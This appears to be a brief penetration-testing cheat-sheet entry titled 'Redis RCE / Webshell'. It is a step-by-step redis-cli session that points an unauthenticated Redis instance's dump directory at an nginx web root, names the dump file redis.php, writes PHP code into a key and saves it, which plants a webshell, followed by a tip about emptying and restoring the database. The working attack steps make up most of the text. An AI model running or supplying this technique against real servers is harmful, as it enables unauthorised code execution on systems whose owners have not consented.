 Redis RCE
Webshell
Info from here. You must know the path of the Web site folder:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /usr/share/nginx/html
3 OK
4 10.85.0.52:6379> config set dbfilename redis.php
5 OK
6 10.85.0.52:6379> set test "<?php phpinfo(); ?>"
7 OK
8 10.85.0.52:6379> save
9 OK
If the webshell access exception, you can empty the database after backup and try again, remember to restore the
database.